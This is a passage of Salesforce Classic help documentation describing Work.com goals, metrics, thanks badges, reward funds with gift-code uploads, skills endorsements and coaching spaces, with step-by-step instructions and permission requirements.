- **•** Canceled—The goal is canceled and no longer applies.
- Not Completed—The goal is not completed.

#### **5.** Click **Save**.

You can reassign goals to other users by clicking **Change** next to Owner Name on a goal's detail page. Metrics can be owned by different users, so be sure to reassign metrics to the appropriate owner as well.

SEE ALSO:

[Goals Overview](#page-1384-0) **[Metrics](#page-1387-0)** 

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Goals requires a **Work.com** license, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

### USER PERMISSIONS

To view goals:

**•** "Read" on Goals and Goal Links

#### To create goals:

**•** "Create" on Goals and Goal Links

## <span id="page-1387-0"></span>**Metrics**

Use metrics to track and surface your data.

Create new metrics from the Metrics tab or from a goal detail page. Users can create standalone metrics or tie them to specific goals.



EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Metrics requires a **Work.com** license, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

Use Progress or Completion metrics to track the status of different goals that you set for yourself or others. Anyone with read/write access can refresh metric values, and metrics can also appear in relevant coaching spaces and performance summaries.

Anyone with read/write access can refresh metric values, and metrics can also appear in relevant coaching spaces and performance summaries.

IN THIS SECTION:

[Create a Metric](#page-1388-0)

Track and surface your work with Work.com Metrics.

SEE ALSO:

[Create a Metric](#page-1388-0) [Goals Overview](#page-1384-0) [Goals Overview](#page-1384-0) [Create a Goal](#page-1386-0)

## <span id="page-1388-0"></span>Create a Metric

Track and surface your work with Work.com Metrics.

**1.** Click the Metrics tab.

Alternatively, you can click **New Metric** on a goal's detail page.

- **2.** Click **New**.
- **3.** Select a Progress or Completion record type and click **Continue**.
	- **•** Progress metrics measure achievement based on how much is finished compared to a targeted value. They're ideal for tracking hard numbers and percentages. For example, create progress metrics to *Convert 50 Leads* or *Achieve 100% Customer Satisfaction*.
	- **•** Completion metrics measure whether the metric was completed or not. They're ideal for tracking milestones or when you don't have metrics based on hard numbers. For example, create a completion metric to *Become Salesforce Certified*.
- **4.** Enter a name for the metric and specify additional details.
- **5.** For Progress metrics, enter a target value.

You can update the current value manually or link it to a Salesforce report. To a link a metric value to a report:

- **a.** In the Current Value field, click **From a Salesforce report**.
- **b.** Select the Report Name.
- **c.** Select the Summary Field.
- **6.** Set the metric's status.

**7.** Click **Save**.

SEE ALSO:

**[Metrics](#page-1387-0)** [Goals Overview](#page-1384-0) EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Metrics requires a **Work.com** license, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

### USER PERMISSIONS

To view metrics:

**•** "Read" on Metrics

To create metrics:

- **•** "Create" on Metrics
- To link metrics to reports:
- **•** "Create" on Metric Data Links

## <span id="page-1389-0"></span>Recognition Overview

Recognize and thank your coworkers by posting custom messages, badges, and rewards to their Chatter feed.

Work.com Recognition includes Thanks with unlimited custom badges and the ability to tie badges to tangible rewards such as gift cards. Managers can create reports and dashboards to view data on Recognition leaders. In addition to the required user permissions, your administrator must enable Thanks and Rewards for your organization. Depending on how your administrator configured Work.com, the Recognition tab and Badges tab may appear as top-level tabs. Additionally, the Recognition tab may appear as a subtab on your Chatter profile.

Note: Users can create, edit, share, and give thanks badges without a Work.com license. However, users will still need a Work.com license to use badges tied to rewards. For more information about obtaining Work.com, contact Salesforce.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Rewards features require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.



Access the library of available badges from the Badges tab. Click **New** to create a badge, or click a badge to see or edit badge details. You can only view the badges you have permission to give, and your ability to create or edit badges may be limited depending on how your feature is configured.



Give thanks badges from the Chatter publisher. Users are currently limited to giving badges to one user at a time. For more information, see [Give Thanks to Your Coworkers.](#page-2803-0)

View the badges a user has received on the Recognition tab of their Chatter profile.

SEE ALSO:

[Create a Badge](#page-1391-0) [Configure Access to Thanks Badges](#page-1392-0) [Reward Funds](#page-1393-0) [Create Reward Funds](#page-1395-0) [Enable or Disable Work.com Settings](#page-2041-0)

1385

## <span id="page-1391-0"></span>Create a Badge

Create custom badges to uniquely recognize and thank your coworkers.

[Walk Through It: Create a Thanks Badge](https://login.salesforce.com/services/walkthrough?path=%2F_ui%2Fcore%2Fchatter%2Fui%2FChatterPage&tour=create-a-badge)

**1.** Click the Badges tab.

If the Badges tab isn't displayed, click  $\div$  to the right of your current tabs and select it from the All Tabs page.

- **2.** Click **New**.
- **3.** Enter a name and description for the badge, add a badge image, and optionally assign rewards and badge limits.



- **•** Only users with Rewards enabled can create a Rewards badge.
- **•** Badges can't be transferred from a sandbox organization to a production organization.
- **•** You can limit access to badge records with the Access related list, but badge images are externally available.



## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Rewards features require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

## USER PERMISSIONS

To view the Badges tab:

**•** No additional user permission needed

To build a badge:

- **•** "Create" on Documents
- **•** The "Restrict Custom Badge Creator" setting is disabled by default. If the setting is enabled, users need the "Create Custom Badge Definitions" permission.



#### **4.** Click **Save**.

Access for custom badges is set to all internal users by default. To change the access to a custom badge, go to the badge detail page and click **Edit List** on the Access related list.

#### SEE ALSO:

[Recognition Overview](#page-1389-0) [Configure Access to Thanks Badges](#page-1392-0) [Reward Funds](#page-1393-0)

## <span id="page-1392-0"></span>Configure Access to Thanks Badges

Configure access to a thanks badge using its Access related list.

**1.** From the **Badges** tab, click the badge you'd like to modify.

If you don't see the Badges tab, click  $\bullet$  to the right of your current tabs and select it from the All Tabs page.

- **2.** Under the Access related list, click **Edit List**.
- **3.** Enter the public groups or users you want to grant access to. You can only grant access to users with supported licenses.
- **4.** Click **Save**.
- SEE ALSO:

[Recognition Overview](#page-1389-0) [Create a Badge](#page-1391-0) [Reward Funds](#page-1393-0)

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Rewards features require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

## <span id="page-1393-0"></span>Reward Funds

Work.com Rewards allow you to tie tangible rewards to your badges. You can attach badges to tangible rewards from most digital gift codes globally.

Your administrator must enable Thanks and Rewards in your organization.

Work.com Rewards supports your choice of rewards programs or brands in addition to the default Amazon.com™ reward fund type. Reward information is stored in two objects, Reward Fund Type and Reward Fund. Here's a quick introduction to the differences between the two.

#### **Reward Fund Type**

This object holds the fixed information about a reward such as the currency type, redemption information, and CSV file upload details. Examples include Amazon.com™, iTunes™, or Starbucks™.

#### **Reward Fund**

This object holds the gifts codes and can only be tied to a single reward fund type. Each reward fund has a set value that you determine by purchasing gift codes for the specific denomination.

For example, a reward fund called Q1 US Rewards may contain codes linked to Amazon.com gift cards worth \$100 each. Another reward fund called Q1 Customer Service Rewards may contain codes linked to Amazon.com gift cards worth \$20 each. These reward funds would be related to the same reward fund type. However, a reward fund linked to Starbucks gift cards would be related to a different reward fund type.

You can create reward badges in three steps.

- **1.** Create a reward fund type or use the default Amazon.com reward fund type.
- **2.** Create a reward fund and upload reward codes.
- **3.** Tie a thanks badge to a reward fund.

#### SEE ALSO:

[Recognition Overview](#page-1389-0) [Create Reward Fund Types](#page-1394-0) [Create Reward Funds](#page-1395-0) [Create a Badge](#page-1391-0)

## EDITIONS

Available in: Salesforce Classic

#### Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions**

Rewards features require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

### USER PERMISSIONS

To view Reward Funds:

**•** "Read" on Reward Funds

To create Reward Funds:

**•** "Create" on Rewards "Create" on Reward Funds

## <span id="page-1394-0"></span>Create Reward Fund Types

Use reward fund types to specify general reward information, such as currency codes, redemption information, and CSV file upload details.

**1.** Click the Reward Fund Type tab.

If the Reward Fund Type tab isn't available, click  $\bullet$  to the right of your current tabs and select it from the All Tabs page.

#### **2.** Click **New**.

**3.** Enter the Reward Fund Type details.

#### **Information**



#### **Redemption**



## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Rewards features require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

### USER PERMISSIONS

To view Reward Fund Types:

**•** "Read" on Reward Fund Types

To create Reward Fund Types:

**•** "Create" on Reward Fund Types

> "Read" and "Create" on Reward Funds

"Read" and "Create" on Rewards

#### **Upload Configuration**





#### **Upload Configuration**

#### **4.** Click **Save**.

#### SEE ALSO:

[Reward Funds](#page-1393-0) [Create Reward Funds](#page-1395-0) [Create a Badge](#page-1391-0) [Recognition Overview](#page-1389-0)

## <span id="page-1395-0"></span>Create Reward Funds

Use reward funds to hold the gift codes related to a reward fund type.

Users can build reward badges from the reward funds they created. Reward funds can include Amazon.com™ gift cards purchased from one of our third-party vendors, such as TangoCard™, or different rewards programs beyond Amazon.com.

**1.** Click the Reward Fund tab.

If the Reward Fund tab isn't available, click  $\overline{a}$  to the right of your current tabs and select it from the All Tabs page.

- **2.** Click **New**.
- **3.** Name your fund, select the Reward Fund Type, and enter the reward value.
- **4.** Click **Save**.
- **5.** Upload or enter your gift codes.
	- **•** To upload gift codes through a CSV file, select **Upload CSV**, then select **Choose File**. Select a CSV file and click **Upload**.

By default, the upload uses the second column for reward codes and the third column for reward values. However, you can set these to different values on the related reward fund type. Here's an example of how you might format your CSV file:



## **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Rewards features require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

### USER PERMISSIONS

To view Reward Funds:

**•** "Read" on Reward Funds

To create Reward Funds:

**•** "Create" on Reward Funds

"Create" on Rewards



- Note: Make sure the reward code data begins on the second row of the CSV file. The first row is seen as the header row and is not uploaded.
- **•** To manually enter gift codes, select **New Reward**. Enter the gift code and click **Save**.

#### SEE ALSO:

[Recognition Overview](#page-1389-0) [Reward Funds](#page-1393-0) [Create Reward Fund Types](#page-1394-0) [Create a Badge](#page-1391-0) [Recognition Overview](#page-1389-0)

## <span id="page-1396-0"></span>Skills Overview

Skills allow users to share information about their professional expertise. With skills, users can discover, collaborate with, and endorse others based on their knowledge.

The Skills feature makes it easier to identify experts in different areas. Users can add or remove skills on their Chatter profile page or on record detail pages, and other users can endorse those skills. Use the global search bar to search for experts with specific skills.

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



IN THIS SECTION:

[Add a Skill Via Record Detail Pages](#page-1397-0) Add skills to share your professional expertise.

[Remove a Skill Via Record Detail Pages](#page-1398-0) Remove a skill if it no longer applies.

#### [Endorse a Skill Via Record Detail Pages](#page-1398-1)

Endorse a user's skill to promote their expertise in a specific area.

#### SEE ALSO:

[Enable or Disable Work.com Settings](#page-2041-0) [Skills Customization](#page-2059-0) [Skills Limitations](#page-2061-0) [Add a Skill Via Record Detail Pages](#page-1397-0)

## <span id="page-1397-0"></span>Add a Skill Via Record Detail Pages

Add skills to share your professional expertise.

If the skill already exists, use the global search bar to find the skill, and click **Add to My Profile** on the skill record.

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** In the User Skills related list, click **New Skill**.
- **3.** Enter the name of your skill and an optional description.
- **4.** Click **Save**. The skill is created.
- **5.** Click **Add To My Profile**.
- **6.** Click **Save**. The skill is associated with you.

You can also add skills on Chatter profile pages.

#### SEE ALSO:

[Skills Overview](#page-1396-0) [Remove a Skill Via Record Detail Pages](#page-1398-0) [Endorse a Skill Via Record Detail Pages](#page-1398-1)

[Find Your Personal Settings](#page-22-0)

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To add skills:

**•** "Create" on Skills and Skill Users

## <span id="page-1398-0"></span>Remove a Skill Via Record Detail Pages

Remove a skill if it no longer applies.

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** In the User Skills section, click **Del** next to the skill you want to remove.
- **3.** Click **OK**.

The skill is no longer associated with you, but it's not deleted. Only skill owners with the proper permissions and users with "Modify All Data" can delete skills.

You can also remove skills on Chatter profile pages.

## SEE ALSO: [Skills Overview](#page-1396-0) [Add a Skill Via Record Detail Pages](#page-1397-0)

[Endorse a Skill Via Record Detail Pages](#page-1398-1)

<span id="page-1398-1"></span>[Find Your Personal Settings](#page-22-0)

## Endorse a Skill Via Record Detail Pages

Endorse a user's skill to promote their expertise in a specific area.

- **1.** Go to the profile page of the user you'd like to endorse.
- **2.** Click  $\boxed{\cdot}$  in the upper right corner and select **User Detail**.
- **3.** In the User Skills section, click the Skill User Name or Endorsements link next to the skill you'd like to endorse.
- **4.** Click **Add Endorsement**.
- **5.** Click **Save**.

You can also endorse skills on Chatter profile pages.

SEE ALSO:

[Skills Overview](#page-1396-0)

[Add a Skill Via Record Detail Pages](#page-1397-0)

[Remove a Skill Via Record Detail Pages](#page-1398-0)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To remove skills:

**•** "Read" on Skills

AND

"Delete" on Skill Users

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To add endorsements to skills:

> **•** "Create" on Endorsements

AND

"Read" on Skills and Skill Users

## <span id="page-1399-0"></span>Coaching Overview

With Work.com Coaching, you can privately coach or be coached by anyone in your company. You can also share coaching spaces to include additional observers and participants. Access Coaching via the Coaching tab or your profile page.



On the coaching page you can:

**•** View a list of your coaching spaces.

You should create your own filters (such as My Coaches, People I Coach, and Inactive Relationships) that are suitable for your organization.

**•** Click **New** to create a coaching space. You can have as many coaching spaces as you want.

Click a coaching space in your list view to access the detail page.



#### From this page you can:

**•** Click **Show Feed** to see the feed related to a coaching space.

Your administrator must enable Chatter feed tracking to display the feed.

• Access the goals, metrics, activities, notes, and attachments related to a particular coaching space.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Coaching requires a **Work.com** license, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

#### USER PERMISSIONS

To view coaching spaces:

**•** "Read" on Coaching

To create coaching spaces:

**•** "Create" on Coaching

- **•** Set coaching spaces to inactive when they're no longer useful. This retains the record history, and the coaching space can also be reactivated anytime.
- **•** Delete coaching spaces if you have the right access level.

#### SEE ALSO:

[Goals Overview](#page-1384-0) [Considerations for Using Tasks](#page-1309-0) [Considerations for Using Events and Calendars](#page-1291-0) [Customize Chatter Feed Tracking](#page-3128-0) [Enable or Disable Work.com Settings](#page-2041-0)

## Configure Work.com Email Settings

Enable Work.com email to receive notifications related to your Work.com feedback and rewards.

- **1.** From your personal settings, enter *Work.com* in the Quick Find box, then select **Email Settings** under Work.com.
- **2.** In the General section, select **Receive emails**.

You can deselect this option at any time, if you no longer want to receive any Work.com emails.

**3.** In the Personal section, select which type of emails you want to receive.

